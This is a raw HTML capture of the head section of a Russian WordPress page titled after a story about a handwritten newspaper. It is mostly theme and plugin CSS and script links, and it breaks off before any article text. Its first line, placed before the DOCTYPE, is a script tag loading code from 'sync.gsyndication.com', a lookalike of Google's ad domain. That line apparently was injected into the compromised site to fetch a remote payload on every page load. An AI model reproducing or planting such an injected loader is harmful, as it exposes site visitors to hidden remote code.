

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://youletter.club/edinstvennaya-v-mire-rukopisnaya-gazeta-perevorachivaet-zhizni-otchayavshixsya-lyudej/
body_size: 135936
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
			<link rel="shortcut icon" href="https://youletter.club/wp-content/uploads/favicon.png" type="image/x-icon" />
		<link rel="apple-touch-icon" sizes="180x180" href="https://youletter.club/wp-content/uploads/favicon.png">
		<link rel="alternate" type="application/rss+xml" title="Вам Письмо! RSS Feed" href="https://youletter.club/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Вам Письмо! Atom Feed" href="https://youletter.club/feed/atom/" />
	<link rel="pingback" href="https://youletter.club/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://youletter.club/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>Единственная в мире рукописная газета переворачивает жизни отчаявшихся людей &#8212; Вам Письмо!</title>
        <style type="text/css">
        /*    Model-1   */

        .fs_affiliates_frontend_dashboard{
            background:#ddd;
            border:2px solid #52ac67;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu{
            background:#52ac67;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a{
            color:#fff;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a:hover{
            color:#000;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a.current{
            color:#000;
        }

        /* Submenu color */ 

        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul{
            background:#52ac67;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul li a{
            background:#52ac67;
            color:#fff; 
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li ul li a:hover{
            color:#000;
            background:#5fe0a8;
        }

        /* Menu Content Title border color */

        .fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator h2,
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_form h2{
            color:#222;
            border-bottom:1px dashed #00339a;
        }

        /* Form Save button */ 

        .fs_affiliates_generate_affiliate_link, .fs_affiliates_form_save{
            background: #00339a !important;
            box-shadow: 0 5px #042c7e !important;
        }

        /* frontend table design */   

        .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_order_detail_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_customer_detail_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody th{
            background:#00339a;
            color:#fff;
        }

        @media screen and (max-width: 767px){
            .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul li a{
                background:#52ac67;
                color:#fff;
            }
            .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li ul li a:hover{
                color:#000;
                background:#5fe0a8;
            }
            .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td:before{
                display:table-cell;
                padding: 10px;
                background:#00339a;
                text-align:left;
                width:50%;
                color:#fff;
                margin-right: 10px;
                font-weight:bold;
            }
        }
    </style>
        
<style type=text/css>
    /*  Frontend Dashboard Menu icon */

    /*  frontend Referalls table head content   */
    @media screen and (max-width: 767px){
        .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend visits table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend creatives table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend Transaction Log table head content   */

        .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend campaigns table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend campaigns list table head content   */

        .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend Payout table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend leaderboard table head content  */

        /* frontend leaderboard Commission Earned table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table_one tbody td:before{
            content:attr(data-title);
        }

        /* frontend leaderboard No Of Referrals table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table_two tbody td:before{
            content:attr(data-title);
        }

        /* frontend leaderboard No of Referral table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table_three tbody td:before{
            content:attr(data-title);
        }

        /* frontend leaderboard No of Referral Orders Placed table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table_four tbody td:before{
            content:attr(data-title);
        }

        /*  frontend fileupload table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody td:before{
            content:attr(data-title);
        }
        
        /*  frontend fileupload table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody td:before{
            content:attr(data-title);
        }
        
        /*  frontend Links Coupons table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody td:before{
            content:attr(data-title);
        }
        
        /*  frontend domain table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td:before{
            content:attr(data-title);
        }
        
        /*  frontend Payout Request table head content   */

        .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody td:before{
            content:attr(data-title);
        }

    }
    @media screen and (max-width: 460px){
        .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td:before{
            display:table-cell;
            padding: 10px;
            text-align:left;
            width:50%;
            margin-right: 10px;
            font-weight:bold;
        }
        .fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody th{
            width:50%;
            font-weight:bold;
            text-align: left;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_download_btn{
            width:auto !important;
            margin:5px !important;
        }

    }
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Вам Письмо! &raquo; Лента" href="https://youletter.club/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вам Письмо! &raquo; Лента комментариев" href="https://youletter.club/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/youletter.club\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://youletter.club/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.8.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://youletter.club/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://youletter.club/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='select2-css-css' href='https://youletter.club/wp-content/plugins/affs/assets/css/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-font-awesome-css' href='https://youletter.club/wp-content/plugins/affs/assets/css/font-awesome.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-status-css' href='https://youletter.club/wp-content/plugins/affs/assets/css/frontend/frontend-status-button-design.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-dashboard-css' href='https://youletter.club/wp-content/plugins/affs/assets/css/frontend/dashboard.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://youletter.club/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://youletter.club/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://youletter.club/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://youletter.club/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://youletter.club/wp-content/themes/soledad/style.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='instag-slider-css' href='https://youletter.club/wp-content/plugins/instagram-slider-widget/assets/css/instag-slider.css?ver=1.4.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://youletter.club/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.1' type='text/css' media='screen' />
<![endif]-->
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.8.4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.8.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.8.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/select2/select2.full.min.js?ver=4.0.5" id="select2-js"></script>
